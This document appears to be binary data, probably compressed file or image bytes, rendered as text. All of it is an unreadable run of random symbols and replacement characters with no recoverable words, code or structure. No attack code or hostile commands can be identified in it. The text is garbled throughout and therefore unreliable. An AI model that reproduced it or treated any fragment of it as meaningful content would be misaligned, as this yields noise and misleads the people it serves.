��}�VK9��I�gj��N�X�SZ�HNϐ\��h��?� �	�!����?��;ă*_5  Z�?Z�t���wH>|d�_�5Z��;h2d �V�G�����p�^!
8��)�/�pzv��'wq����� Nb�\hq$j�2��^�%h��%�H�|
;m��^AȽPkRE�[i�DC�v2h��~)��8�y�N��f��1�{(�N���4�4�cē��4ζ���0s�ɛ��� �zd�^e=(�]�8 O�U3��jupu�^���ݹ�?j?zG�H��O���{O^����_	��W1�NE�,�b���x{���_@<Wl+�q���W��_R繡F}��!|��Xxe�1�믣g+EH�B0�#�g���W�9��<� HS$gHN�Q,�� ���7і��r��v�E��xX�bnb�\�i?����_�^��5?�� ��6t��
PP�_\0@ ���� I���*��8��ӬHn�!��y{���>�H}���>�?���v ���H$�9���b�1��y�/���y|N��T����#׮-��G�D��a��@ �TOz+ˆA�::�=��?�����1���7�$�Y ����~/�?�)ҥ����� ���b��5����*�UK��W��.-�c�E�ҍG�/�a!�A;;ܯ�	õ��{�sA J��&�O�@�$y�s�/�@���+|U��&���r���E���l�N.|; ���X��%0�}!�`�����wO���۷�����Gf@��) ��d�JC��=��5׭��ؐ��. 0  ]��.�Hfs�= I��=��4~�t�l��(���(�)Wb�aK��3V�
z���L.�J�걥',S�[8]�h������a���:f�)�Z@^ 	" �p�������*h�Я|�t���ב��Fy��Ct��S��&�8�X(���Eh����0�P
��l�?w�i�O���	�q  �l�����\x�	�2�	�q����g~��g�s�E��`J&�o�������'���]Z7Q��YH)��@� 	�IS��������O=�����=�~/�^��^��4M���Pe�%�ѓ�ڧ2roR��f(�=}KSQ����6��>�?���v �� !lj��"�	�$	���@~�����T��o�q�)͐`��x��52��d�J�6&�:�%���W͝O{T��}8�m��^�U�A��>�/�"|�9����7�����1��C���j�F�I�G?����ӹ}�.�[�ӣ(f3z�ki�&�w�P$Wd�\�]EҐV��L�`-����Z-��� �� A�� �4[��	�q��y|��5IR$g��y��Y��hTs0��C^b*7��6��V��k*"}�UX����v+ |�E���]�r`$le@�*XY@�Z�x��۸��mܾ�6��)�wi=8�k�#��3�|���O)�~��#�y :Ѷ\��|��k���?_��u�&��u7�������p;��ײѠ({i#�ΐ�HW1�8.�P��+���(�g�m)�j��w��{�|{r�{������?�gH����[�"l �w����?G�px�f��:q$la����k�����kt�T}��՜�Kp�W�$�(��YTz]{�ۿ�`܇��S�Ir������R����o�t��}�ԿҸ�eH�"9�@rv���l�<cʊ9Dw0�G����,�]�^�sU�:�&���/6���V ��"[-��H�b� �!!�x��G��s���� ~���=$i��|!-�S�(�0��<��ր � �cД"�v�{�v ��y��v @ݴ.@��$D�� �Da�&��VnI=)����4�G�P �<�6���D�dQ�5$��\E���v�!EQ�cqlU�n6���[�����gs�m���DW	�e����@��F�U (�<�x<�����~�Y��\wk��wS�Z��mWR���$�l�Jk��(qn/,�B8ׅ��{��$���u���f;�N�#�9�5kZ�N)������ ��<�	�w��aY��ק��k�ID�MR�0��I:��
 _:cцV T��i~n@�/(W,V+ܼu�o����70�M3~�H�2�� ::epՀ  Q���>���p�x���7���5��N���eoD���1�{(�N���l4(*x�i�R��%���l�tsBe'�q�ּ"P?�h�Z���<D��a_��1s 4ѻ�6h�3���pH������$
����}�*p�:fgg�!H�E�W�����5�h(��r��>T�ઌuM܆����:�ο�T3�;*��+,�I"��z �v9�QD
��@� ����O�@�+�{���\�o�	dO扱��K�-ts�ۜ���d+��V <(�8O ����� �x�ɧ��� O?�4��� J1�NJr�H+t @�/�EM�i�a����
�fT井��ہ Ҳv �e؛Yɜ�Na���-�4I���9��:4�_�j�q�t���>�:�*���R�A��PG�'Qy��g�ȳ8��Q��7��9�#�_)��l������\\o+RR�?�<F/���Y�{����cߪ��E(}�"�[�	M��M�~���e��Y;��JY{�㓍C<kġ����W۰��j�t;��{��l�T�����I���[����t�Bz1��3���>{.�* Y�Y�P���ܟк��׬p|~K<���v+ |�E�h@E^7����`�ĸq��]��k7�e
B%Rw��<�< �'����E�.zW���(r*r�Jk�57�%r[<�|�H��o@[����ވW�WK���m8]N@�ي�t�D�\!�ϑ��ײ���G���E��Vg�]>8w���<'r�z螬�JS>鍒)����/���{����PL+-�&9�B_�S��_�3�{���[��=�o � 	#��^����kw+4�%�_P�FOe��&��..��Av��P+Ѐ�<:1�'b�]u�3�D�n�t;:m�v����dh8R��}�"9=Gr>bO��o�Q��Ř@�"1Z��lF>�
�<[�����x��A� �Kg,�� �<	 ?PP(�;'w�海�ֵ�0�K�J�̓��4��st� �,��纕��ہ Ҳv ���)M$�V1��
4M=�W���Zc�����>O��]��Jɳ�-<kM�b�D��rm�~m 8���{�o� @���1��+D 	@��gS|���E,O�*��IYD]�_po��9K7�Vjvu8l��|Q�d>g�T�������8R� dK�[-��^$
�l���H�&�#�g砫�����t��M�J�Ni��K��ë�E�ƪ���gJ@޶ba� �n��  ��] �2�$ �zx������<�4z���%f�971�f7 [f�,c!A�n[���}�P7�@��`KN�Na���9&l<����"��Z\��������[(Hu�}^�&����a^�m�Xyc�t�ۃ�?����W����,k��9^$�_�'��)���
�R$ө�ϖ�~�x
'_�h�n��h0M������0���m����b�Z���R6�|3XU|j��1���C5_{��J�Di6�f۱�va��p�p����c��}�o�_'m�>W��j�������J8ë���M�(�  �9�uE���|C|T�6�U�m�n�'���>Y`%&�v����o��#��֛x��7pvv
��@4E�P�NA������t�$n�\��|��k���?_��;N�k��c6p�ѡ��8n��i>�? @�� ��	���t�ZoF��ڞ���ş6z���@�b��^����J/9�A�ZO�ez��}O��k�㌺TݓD!vA�� ��|�o�@H ��*�ө�[TF� 	#�^������4V�ؽ�ʖu�|�y���N$2��|ќ���Y#5�Ź&',���~b ��d�����@ �z5M�K�wNAqn�y�����p1]݃��Lĉ^M�D�}o@��
�<y  ��&���):�6~�!�����3O?�^���b��B^� ��rb �I��Z;l�Z�\��|;`CZv ���@���@�Q� HS��cxb��}����˭2]O��<�s�eU�؋�r.KKsj��g#΃��(Je�~����Ʃk���z�896�����}���utD�iu>A�����$H'�* ^�5���<t������S�S����|��Y\��˶qmD����!����.�8�XƉJ=���qE����l<�-����}�{}��������y�HmNRs<~5�q̞�Og,>�J��%&s��r�7��������wT� ��'o �O<��`@7��t;]̗� A�Yt*��l�OWlm���.�.�n�5�60���ɠi���: ��V��lc�i�.�������~��hE�tv� a��|���;��e��"mp`�]])��8�KX�@8Y.�pY`q���Z��?<�&��V����h��k0K���-�ϮR	��Koᱟ�1{D�)����"����UD�.��GǷ��
��᯳�o�@�x�8�b ![�t�[\�` |9^Q��G�-C�k��4\����FR�%_-E�A��p�po�p�i��2s��H&��X��L��\y�jJ��h��b�ej	��T�ʩ����Z��Խ���L��V��I{(�ц�6�6��� ����  !�W00�a�����O<�0
1O'1�IQ���l0�q
P���E�i�u�Ɲ��怵Dn�ǟ�~)���o��S�����x�1
�S-���oH@@�A����F�n!�"� [�*������+:V�@��
�<CP��[��/�1����PfP�
bL�p,�n����|p��%/���&ڔΖ !{�Z-����F �d�Zb�ܣ�1���7�5V�}�/uŊڱҪv'�~����]��XN�p�:����KrXޯo���ږ6E4MAS
����>�� ᠟-����b����nq�#�9I��TKJ'3�g���u��WnMs�zV�o��]�d[���@ݯ�=����B���� �tƢ� � 5� �� �@ ��o��k�����_+"0�7o
��=�q4Ř�VZ���9`-������@
�����a'd��L]<��۩�����uy@ ��b�t�@�\��VHc0=�r��o93�ȣ�����=Y����jD[�Q�`(O���B-��44T?a5l�/z�+g���0�vZ�����h_= �]���\�@#����(� ��i���oiɛk+G�5~v6��:'%4�xRo�EGo����(Ϡ �� ��!;<��B�i#�t���%�6�|�v ���,)�/���!���>9�����[FP�#����Mp<��{���� �ewo{�h�4?lح x��F ��&��$�4E `8��O=����=����b��l��;���d�D؊�[z�vsj�T�P�o�M;�� ��7����	]~p P�9F�]�}���ʯ��D�X4黖���ڀ��~T���n�֪*ĩ,��P*m��?m��Ꮠ-~J�i�"�p��~��@F#$�|�����uo$������	�Nר�xA�-�WȪv��$�H����Ch�ױͰ2HӍ���\��26؃���f'��$�n�-󯁂8q�φ�47�[�Oͥ���s�ә8Oy�Ͷ=쵋s�ټϰ]>���'�J�n�/����@G �`�UaX�M`4����^�+����|�ʡa����!�~��I�\��|��k���?_�R8D5�uzY3���x�1
�S��O�[�ox&��@�d�@2�!�/@�%�z��P$;���~JM%n���k��4W��]j�b��Je��hK}� �9��
RŨ��?�g1x�1��-�ON�� i��ٛhJ��_�%��{�Jc���u�f�wl4��j�l��2)��Q%�P�V �]$@:m��?�OY���<x�.I�=C:���:֨����)�c?T>K��z��U�c�Q��lɰ��s�X��5@��
�<m  ��_Ū�$R�N��G}�{�{q||I�`4sg���}�a����l�9���ہ Ҳv � 	���a�����V>4�A���&���s��ē�t�G�O�=t�<?1=q׳"�jj��?����J�8O���f���|���}��,kS�mA�?NV̮��#�������ql�VM�r� y7�/]��l�5��Ns[��u�;�sB�����,Յ_�b�D���Ga'���bVH)R
��^�� ����n��@y�4�����D��SGjs���!l���x��>M�])Pi��%J�6�ZW#��/��!��>��j��x <�i� ��I�&����4���p�<�4��y�;m���V+ 4N@�f��{��L�թ�ب�K���W��NQͷC�^�Lj�.�������_�/�����0 �D!�lol��"h��0R
� ��� _g��@@�B8xכ�װ"�1�Vp��=��i%�E�Q>1�;&���ѱAz"��$��8����F �"�N�'���)E�n�������בL����U��P�ܼL��z�{���ѳH�Q�>_Q!%�RДm[
Z�^�� �pA����iE�|('Dd�#�J�NgH�G@��M5�$�b�4��it��<���l�v>��Z���B��x����X��`��n�@��~�&���+�~�H��?D{Xy(�Y�ݘ�o�DC�l2�_�R8D5�uzY3���x�1
�S-���d�VP����
t�b�K�cvx �ZA�I�:�I�U5�������*�P�z�\"1PU�U���M-�Ϩ�31�o о�J bR��<����?�k�a:���j�I@�$��:��������l�g2��fGg��%�k�Q��s�.\B��3�7��(�^}J�-���@?�a;���uy�����|Y	ژ�*(<���p昌���j!� ]�ӛ�Zn��k`��O�  �-�����<��������PB����J�K��Ϸ�� Bت�6;80��![-���%����^��?=��
����lI0UM�'��吂��+��/�P%�~�/6�h�T��`^�nV��:AOzb�����|�����{
C��$;��n	{���}��H����,�H��K�W,�w��nk�����Ia�ۗY��Up6��wIY �����n�^�p�����u��[G�O�k���DԗT�'�/��_�β�6��nT,E�5������n|N'�X����i��wͬw��@aDܭ �3�V �3+ʋ	* Z!{j�H(��o��7－)M��(�|u���ب�K���W��������1��谹��<
�S-�[�o<�rr����H�s$������%\Ky<�7;u�}�΁�&z�������F��1��ßG��7��Ջ>p�!h�������������B�-��]<gN�x/�����,��-W_Z���U��s��W���, !;�?�t��곙�K;`I�<4����#�!��i>@}�'�~eX��_V��eF1�9�B4��_2��k|�nح x��}  ܪ�򬀀��'������bʽ=�O��$�?���v �; A�0{�{:mB@i�:V��O��������]��q�0->x%B� ��#�K�e��x$b7��q:�=W��z��t������쵀i�\Y w��G�<�(N��r�TK����I�ɽW�w�p���:�2n���:O���� �m���Z�=D�{���z �6{8�k[��֑��C����hl �$� ��uk�,Dk��nryxZ/|ko#p�6�U$� |�o  >Q
����^�]��'z�Lfs���L�O�~�y�m`���d�.�?_�R���h��c6�5U7�C�v��ŗck��'S~2>	�*A!�t�:{]��9s)��	�:�I9�\��@���W���Q�H$h��i��it����8����p:��_�����Z��V+�s�a~N1�s� �G�p�«%���͍Y�u����ֱ������*PQ��r���Re`��D!�n�-��gK��^���ٶ#9@��8�֑Tɓ�HG$c��O[Wo�|���G���g�V��ϬO�]W���X�����Dj��k�� �t� �_���W	�� ��GE���d>�*��h7��w��6���<�|�H�t�|;4���K���ÍYۡn6��A �{�v����m�W��f|��v+o0��7�i%�iOruJ��g�ʇ 4��T"��ǮB����b��P]����lO)7����`o��Hz-��5� �'� ����[o4P�zH�����A��X�g'گ�M�=��l�GÀ=��uY�?�����v$b�T5������$#OJ�LfH�.؃���Fm�������#�Ll�E-�<��}����7w����]ڥ{�(e�T��&���\���y�NO��8�D6�fnC�_]�ut]���p:�j����fR3u��RPx(�N���{�k���O&9	�a�v  �2{��b�4�A��}�4k�&0a+8M��e�Yu���Bm�LA'ǻmIƣDQ�l�]��
�ֽ�ZsHV�m��g�
�$�����_���ދ�����ف���R�$p�� �l����6������H�K߫{c��2��|M�nM�lK����!���fۇ�=���|4l��KD��k��죔�s~�$%�D��ǒ�d_^H�L���a���-S�q���e���WW���N�;З�X��#����^`�ϗ�"�CC p:��7p��Dh�H�!��w�%7�X7���W��NQͷC�^�Lj�.�R�򥎞��n%�GJR,HK�U���)[e�����d�i�.� N���@풌 �E_�������6��/�R���a|���������ڙ�� $��0�[������i���ё��_h-��Q�0%G�(7� A@ h�A:-����*m�G�Ѱ1���5�4�B�ڗ�HNϑ�'��,2�e�Q&5��ʀO��Oi��з*��w�G�enw�����}b���<=�  �n��Ыl{@���cW�ⱫW��)Ƴ�\U?S��v ����@���R@�V�NQ������a�r� b� ��J�"��S��9��r�uzt�H��?� ��|��� ��?-��� !�?�,�'#̮���R��������s���E4��^!�>E�e��� ���� �����{��(r�_��#�hؘ]�&oPOs-T�>�Z!9�@:���b
�M ��sK�����[�7Z��듔��_]}�Ԯ1�n�/��h����@�i,fl��]�-qCb�Z�����H�ð<j����,���zۃ��zD5�5��R3u�pc<n���N������( �S�-i
���P�%���j���
�|�A�b�I��z@;���G�WTa�:�TCf��~Z�|���D�>�Z@�d]A��0E�����Y~0���ʺ�=���JG� ̬~Wv_�!H�Ŗ�[ly�=�ʩ��WtlB�=���9��8���B�ܸ/��C��_j˲/ra�c��U��oD�6��  ]�g��/'�[���w  �+M٫i�<:�ӏ<\L��rl�ǟo�M;`x��ohE�m��6{���"���m�M -_7X��Gz2Z��Vh�
�s���r�t�Uy�����S'UN�����`C�\!]f�����&�5�J��#�c��m,�\��R[kʝFr���VX%� �l��J��:��6�^�p�ހ���{�I��)z�{�6}�Ksi���\9K�����$;�?ϯ�Ǵ�K5mh��U��-�J��&���3�>D��ꥺ�sUB��N@i_K�[�ש-ڭ 0g6PN$&� ⊀0�2M�ڍx��MĊ�a7��w��&�mbk�q�|;8��I���Í�P���י�7K_�gk �-Q��W+����I���b�@����q޽���vQJ��]rk]�������l���_+H����?���� �na~r�4�o�\�� 	#�	�+?���F�L���k��v��R�$� Y_c>!MSv/�wx_Ҋ�C���{���@ W����h���4N2`�{X Bu�?��h��~M�ϭ�x���@�=��Z�`O����'>�Эi�.]�� �rE@���B�+�x��G�Fө�ql�ǟo�M;`4FO��f����A�� �t�[Y!Ȟ:���M���xOt�V�(狔w�K�Lϣ*��3q��B =%�|��>(�������{-�h�xez-���,h	�y㗯cu>Ո�q��>Z�����,��:2Z��d�}�������W�E{��)+b�m���l�p&�oA J�N�HNϳ࿤��n�p����>]�����CO�!ۭE�����y��A����|��v ��ޱ �2і@@�@@����@��$�?���v �h��bHd�z]D�.�n� H��<@H`�3�� ɵ���b��ˡ}N
Gl;�pX ��]/|p@ 1^�:A��G��B�N�m�S�(EЎp���p�7�fFr"�d�v�G�H1cS9hY�� ���=����!�|Y����c���νM�G���2\�f�4�B:I�t�����2�8k�p������N:���_�������d����(=��� �uj�v[ ̙��&<z!�  �րV�8�x��M�z�Vq\id�7�f�mM������ ��vЗn'n��Í�P���o~B��}��t/�ASZ>٤�j��~�b�K�����r��rn3���6����9�����+<��u��,�׸ �����tZ��o`6+ ���i `��G�'K|��3,j�L[i�0���E�� ����rM~���6�Ph؁ ��t6g���/�~��j�cL��%D*S$�6�f�D�)�"��~{��ky��"ms�K�x3��O|��ثi�.]� 4y� Bp|���{A�|2�<�z���Ϸ��6E/���'�UA���Ǟn��.�V+�.@���&I��	�'�?����Hno���$��([m���д��ǗǫD�{2��ᇟ:`4Ҽ�U�Jv�8��s8���H�+�.�s�}��yPE�`�^���'���A�>{-_8�!�e��l��{��
�w�so�G�Ѱ1���gCz�k!�.H��,��Nk~�H K�o��F���L �q<'%�S0�������u�A]}�����o��_����ҧ�<� z�ڢ�
 sf妉΁ޚ �(�*M��7�������*n����,���zۃ��zD5����;GM��Í�P����k�jp�A�{[M	��u�Iv�`����`�<?�Dt�e��Ԫ����>���'�y;@��v����?��#G�͛���
��
��'�^aq2����cu�9@�m�狒<�G�'� $�������0��Bal`�ہ �� �����ٌ�µ"�gL������ᎉG3.K?�.3��j��&i�A�K\bO����M�)w��?�O�� ���.y� ��3:>ē�<�8M1�x8�i��ہ u�؁ ����	a���bOA���mv Z��}�%�$d�	 @�Z4�j���ɶe�E ��+�������,vyR_J k&��)�N���0�����qKu�`�y4�b�O��� ]�"�1��N$ۯEl�~����F�����z��о��C������]�>i��  ]�H�.�Lg 4�����V5t��h�w���ڼϰ]>�N�B <^S�.]� <�2 �P���\9��_�*�1��ځ �����@��i�@�M��y����<�6�j!�d��K����� ���2 ̫J���Z�IF/�������c-���##�a�ٵ;�{ϓ�=q@:�q��\-1ѱ'�Ѱ���<����¶�����W��El��!}A���AѠ�po�������֮�v @��	�	������.��fٿ���<ey�v�|U�t.H�~{�U���~��U�	�����]ڥ/Qd+�U�Q����y<������o��ə�R��5��XG�%����@
�����A_���ވ��ZJA�p;��<1���kk��'ӽ�G�>O�A':@�q�m#�c��l�@#�c�8f�f�^��qv�LԽ%<\^������0��~��<���_��G�Gp|��h���<n�(h�� �?y���?����_F��e�'�%ى�$�?9 2����s����]w�m�>6��%��Կ��$E2#��)�o�1@(ճp�T����U!<���}~8p�N:���<����矶�?���'���w�$Gu����	7���n�y%��V$!�H"�lM��s@���g?��1��M2��D��rXI+m��|���3����'O�������:������:�J�6��b ��XM�O7� �ģQV��04��l*M6�w�,�Z�lc�f&�y;.�
��S[�CԹx���`�=��݊W���7���<|�yA�H�rO�)�P:�D����Hwq��x�Xp�<�rkұ�����P�諳H��^�������E�Oa6����uƂ��Dq- �9��]bC�t�]�̓'�:�с��A���Ho��n��.�N�G_�ǌ�����9�wh�;�K����^{^�����%ld�e�z1���5ڪ�l��iN����hX��������ݙZ�����;�~��������G �a)A�@�HE�H�%=�<s�圽8΁�'Hgs�(�w�H�Y	G�# ����	���+�=ldl,8XZ�� ue�c����]\����f�pR����K���ViVpS^%��-#����P�q�����[v �ׇ69��0
 �u��@лy9���|�|��(�Ae>�#�d�X�#tm&�6=�,h`��d;ީ�v��i�i���^vӑ -��>=�T?r�n��a+�@8��1��{��u�A���͚ˈF"L'��K��]���b���d��b�Po�5{��v���9}���[�����4��Ѧ:_)`��ш�0[<V\t0^��3z|�qc>wqQB�8���aqE��~�BPY���N���9�D`�ʼ� ���Y���ǽ;u�%�/�hy}�E^#{~���wV-�����"JFƇ��-�#qt��e?�ߑ^2n�/������,��/a�3 ;R�%�hS�ȼ�R+k���y~�J�o�U���e79jF�V� Mr�Gz�V�
�o3�I�#��O!B\z�%H�؋��D"lX��UKG8t�4'ϞG7�R� ~� ~�G�J�^g��yE�	W0��J�oqT@q�Y5z ]/�JPjHKY�.�hɖH�KP�g+��O�mxQ:�:^k�,�뼕Vm�P�Q<�2!Pf��%b!�|�0�b��(CC��/�inI 7�S	 �[�#5�sw>n��w���Ñ �o$��L�� �.��S���M{�¦�3�jZ�%�`�!Q���\���d~h��	�!��Ԉ+@ӑ�J4�rن5�_���GOr��DH4��]/$�"$B�U��:��U)��A�`qAu˰D ��HY;���[L/�י�&J=Z�q���S6���vQ�E���ߚC��U��}qt�P���)�b��޵A1��FU���=��܀28HG"Ijv6�K��X��۾)����Y������6�x�8$	 �DOg(LNmP���Z�,�=�������C:��J�fgZG>X��UӶ� ��jQ� �!"�_H@=C���Ѯh�=�71>=�SGN0�H��6$��$�_�$@H�J�^g!���_�r�P�ZY���{u�[V�V>��Yi�W��L���s��W�o�%!��o\�j�zƒ|�tD��j	Q5��?;���b�K���Q���\��|B���n��;V��������Y߃��qH,l@J�Si
�ȼ�u�}��V�x�;�kن�ۘgrx�� 3`�G�!B�(AR�:0�ԋ�v��+/�Ĺ1;I._�eH��I �I��h����B��N9��ka9��J�����VET[5^��a=�*X���+{��/5גŢ<w�,�v��A�}}&&���j�U	�'�\�f�M:^3I��K�4��b�_�1t� �ᗰH�f��m %�]q�M�N>ZL=�9�E@�*���<C�Q�Ҏ�2��|��ˆ���ݬ]����Nl�=�ؚ:���P���i�v\���b�Q�9��ŏ��a����Nk���xU���X�u�}CدQ��֗7,}T����|T��S�r�(
��a�T�%ȂƉo�e�^����O���ҍ� Z���W3z�eN�y7�&�7�{�yu�UZ旴�ٔ=�1V��f�lGY�#�>5Js"PR��T��,�y"m��!Xn��f��ұP��op�uۯ�m��%`�g�!B�0�.A+@� "Rg�Ƶ�t�,��UH��I �I��h����B��'Z�C~�%��?��ÇCCD"���*� ;�0�N�y7�&��$�-�BA��3Y
S3�lq��z#�c�W�瘅�U/l�ҫʧ��|0R��+w�Y��I���k� I��\�_�!� 1V�.��D@w,�uWlc��[��{��[���NH,���].!	�z��p����By	'��n�L���ww{A�ޖ��
�i�Z��M۝\�n�M:^3I ?Zޅ���g�&����T��i͗C���l9�q	� Y8�3�!B8Ab��/�<ˆ��隝lY�UQ�(e�-�?�{'$J@�.��h�NH�CHx�j�|~2���|���l�X̣5�&v�g�������h��׌C���w!?v�l���T%�o �tk;��4>�܉�<�d}��M]>��Nݸ`f�7	ܻf�� ���QP���od�i�y��J��r�lE�شz7]���%����� % r�KH�^'$�!$�j�N��O#ur""(.	s_�:R7H��=�a���m��qH���.�Ŏ��Q��F�Z�!�"��EAk�e�/�����Y��>�v�]�uN���D���g	p*�چ� B�h5$�� �ds�\�Ψ��Wla��[��p��I �z!	�!	� ����Y�u>$�������nlu8<LgWW� �U$��Yr�{�|��WApH�-�'@��Цf����Ȼ�BZ��&����������Wm����L�5A����{�I� �|�"�WH���%"��p�;ٰf�c'$��$�_�$@H�J�^g!���B>u�c�x��12ҺK(� �ƒk6��Ͷ����%���]�N��k�tM�[��,�7D�f�SY�� �z�M�7iy)����Owk��֖+�=)	p*�i�vC��EQ�UU˟ұ���!���jZ���m�*n��
��wI �z!	�!	� ����Y�u>$��?���O%���X__k��AhE���]��V|��#�d� ~���锇��҆D]`kGS��k�6�h�<4P�>�C�)�� JT�I�6/	���G5��P��S��W��c��D�M^��t������ߥ�f�-nc#5M��uMӊ{|�E��p��Z(���Nw<��Wn����<u��\�R��an�М�^�l��w=�Ԡ�"����<��=�:ι�%<l��K��}нh����4�籐뼻�Q��৶��<�L�߼���z!,[F<�"�N{��#tI_�t��CO[���w�����˽��:�*-��uB�?�\�X��8�1�bH)��}�J�ֈqFuဤ�H�=����\�-�g�!�����,K�ڶ-s�D�s��ۓ-[�mh�K� B���EUE-�U*Q	�#�#���5pi��9tM�4&�ϗG���t�S�MA傒���f�I_�|�B�B����֋��h?��n���#�btx���Or��n�!	�W/$�"$B�U��:�·$@��S{�0���6�9{�B���3��&�a,
� n�C���� s�9�����e���%HQ%]����6c+w��3��	EC~��a��(�7&��e�3�H��P�O��3�P
�#����Z��b��@�x�6�;�ɐM&�f�dә��L�B�@.�%��Q�����r9�B�|.K>����r���\JPA,�A<'��ǉ�b��ttv���MgW]�t�����EgW7]���9��P52�$��˟B>_&B�J�H��D"�غ��Fxb��$S�/���� ~� !	�*y{��\�C�Y�߼��-�P����΢MO;n�4�I !�x��|Gz�8$ZLHг�ʂRҸ�ց��j�z�'�A�e��:e�ޖ�V�VGZ[w��ʨE�
ώEB\�
pʇ�9��(D"��(D��Vz�#��I����L���$�d�t2A*�$�J�N%I'�d2i��4�L�L��kTK�W~>HY�'퐡��QUz����룧�������~����@twCwwM. ��A:]E�ϓ����B�R���#5�%}]�x�N;͑�gFn�$�_�����I�V���,�:� ��秒��y�Ͱ|9�t���6i���a+B���R|��#�d� �#�L�B�j�B���;�Widf+�!�M� ��icV��`*�q��B�F��A}4b��tt���fI%g�9w���4�3��NO1;3Mbf�db�T"�V��O��0��T3�IAӘ��`zr�|�:/EU�``h���!��004ĒѥttvGTM�+�@6�V��-���.�RG�Dغ~+���SO35��I �z!	�!	� ����Y�u>$����}]���ˉQ�0���Y��$�`�u[���{X��>�	��*I���V�{=��0Y�_��o쬖ք�U���j=�:n�[�^}Zuۘf�T��e�Np$�4O�8��� �ROb��v�]z\6|1�YS;�ܰHB��HD%��g)������SI�/�g���ǘ��,��|lq���>h�y@5��f&j�׋�񣫧�%#��,ehd����FG��L���dR ��l�B� ,�pr�*]X����z�t����vsQ�ORP���r��9>}�B]�ǲ�[���e�t���/ o��k�:橭���h�q����d'xxoz��m��G��=��\���Ў��j�u�N�c� ;>�ZDD���H��گg$ks��v��F@�L<�4��V�鼣}](�ً3�u������gu������,��O�����BM�+�X�o<.(�јfۋ!�X��p�9�*�7j CJ��N�:i����u��m��[�ݱ
�֌{|��ޑ�"|�X���8�;��vѻ��gO3q��cF�?>v�t2i��Ƙ�a��+t$��.�̥?R�$��QN;Z<b���Z����,]����/]F�L���$)��"�Y��|{�Ŏ�E�EX�j�e��<��Q�Ƨ�b�H �z�H �G�#Z%o����|8��|��$g� +n��-#�͒�f=z��� 
�و�����w:��L�%W��k�0��i5��H��Q��L1��T�׺��i=?݂0F��&o\Y�<�W4O�y7�a�dg�7��$�ʹ�ƥ\�je�o]��� �(}���uZ�_Lڍ 0~�X��wv�x�,������\8s��gNq���r�o�a!臍�'ݼ^��mF���-W>��?<��1�|9KW�b٪�,Y��q��l����c�D����b�]�{=6oG TCU�
�B�p��E�<F>_0���^�hcߞ��5h��*�r�˛7�`��9�{ɓ���h����B���rhG�z�Ў�h��W���k�Z5��d�l�9��8R�� ���c���>7Z�Xy�5�(\��iW:~���U̳�{�yu�U�����F���w���r�Һ�aT@�Nm�鋨�&h�M�W�k�dN ��g�����*��Tpv�1W;����o3���֖}w|j	�?~�F�'�(
�h�H)����vR�;��Ǐq��	N�8Fbz���\�$�c��a�g�$롵�EY��L,]��ή�Zù$ƴ�L��	 �c&�0��h������G9?f��&� �!	�C'$����� �� ^����Z5̶������	�V ��$�Ծ\���n4�������%���N;����B�l��=�F��F��F������pV��Nm6fi�!M����5䁉|#Pk��g+7GM������@H�[���GPK ���I��(D#Q"��������.�?ˉ�s��aN;J.۸�Y�A��O���%���{���,_���װb�:�zzjes9���t=�!��7., ��C�b�|� T���&�w�hy4@H��I �I��h����B��!	�G~�m׳�֫ �%���ɮ �" � T�F����?�k�a�jG�Ϳ�rS�$�^`������+I���6�T�X�?�5:n�o�q����5ϯ=���^�cj�Q�!��	�M{��j;vG�I��t� [��� � 7Q57 p$ *=�qc;�#�/��?|���p��~f]���$@��k���kcP����j-���%,_��kײb�:�{zkR��B&c,*X�T:�r) `8�V�(h<��Q�]��4a��!	`�� >tB Hy�:!	�!	�U�yy%���ï�c� ����x���� �(��j���g9��G��? 6�ǖ�z��в~��3��+I��'���Y�0'�Dmz�N�j�U}�����(��U�l��ڌ�c����[�*I�2��cj	�a`�F̄ BQ#�:;�����F���<��#�����!	�S�S�n͚ �:�fA�����o`պ,_��q���iH%+�����@��e@�*g.L�謹���� ~� !	�*y{��\�C��|φel��2�Ǐ�J&k���  dq$ j�����CH�z�d���Z��M�}���ӏc�ާ��}1�h5,꽔h�9��4STb��@��t�r�=P�cJ TI��#nG�����՝�G�d������� @ٺ��X��L��ߞ��TU����Jw7��Ag'Z���C8��^���$��UX��7��I ���	`�]^Ue�ʕ�Z��U62�|y퐩LƘ.�J�e�4�-/U����D���������� ~� !	�*y{��\�C��������-����'�WwB��  �XP��:9Ι�x i�۝w�eX����>}�<��t�?~���I'=�i
!	P�P�K�D���V���_6]�&�b��J��� �Z�"Z_Bv�,����������&#,�]�$�C[��quY�� �	��J�Ɩ}������ʙ��y��{9��d3���=:4w�!	�	�%�`�HT�����6�f�fVo�@��j�H)af	d�n�K�  c���h ���SG)T���G�I ͐�� A���	I wI �Z��+�(;���ė������+�v P$�����Lr�����,޹&�Q��g�d�k��N1�J#Q�z�SD�Osp�u�I��#Жh�	
ӳ�B��r��ެ��3e����jc{�i�E`�xc�n�;on�d	s��C��i}����%L���}w���|�i��B"���.�냾^r�O<� �?p/ϟsm.$Z�g���Zf�I��j]�V�6�(��+Y�y3�7ndx�Z��Ycw�T�|!߸%ХF �~�j���<��.�O���I�$��fH��	I� ���$�;�$�W���{��b�^n$TOh' P5 s~�3߻-c=-��W���?s��1;>	�Jn<��?Dn|��Y�v�BH�t��$�l��[4&��׿F�q}ehm�o��M���ΌI�YW|��~����1Y��r`�K�x��}w��,[M ���S�F���v��^��/��=w�����wmΕ��.F�5`^lW��=�kG4��]�Z���c��ͬۺ��k֠�jE6�*O�g�p� `�TqJ��D8~�<�G3��� -�� !	� ����Y�u>$�ȯy����r�dȟ<i�
�n �1@%Bv"���ދ�2kC��G��"X����lLM3s�,B�"��2��A���i�8	 ����l
4͸��,�7���~٭�/jYU|o��^;O��v�k��0鋷2dy����#6B����XY�f�����f��No/�O�⾟��CO>�4[�ҭ9�s�� 壮��<콴����$�Yt���@,g����ݲ��7�Wt2���T�|6���u. �)�bj�T&��'15�p�B�B3$|�$@��~uB�B���y%e�￞�p_eW M��j � ����Is�����I�:�j(�~���lZ�3'N!"Pr㳞G�$@�����,�l�������������%�*�����Ą��]��Q����ק1sb#$�йu��y���������{v�8zp��]����c];����EGG�X�x,F<n����t��Ƃ���H��]UU"�H9UQ�DTӛ![��m>��Y�P(��: )
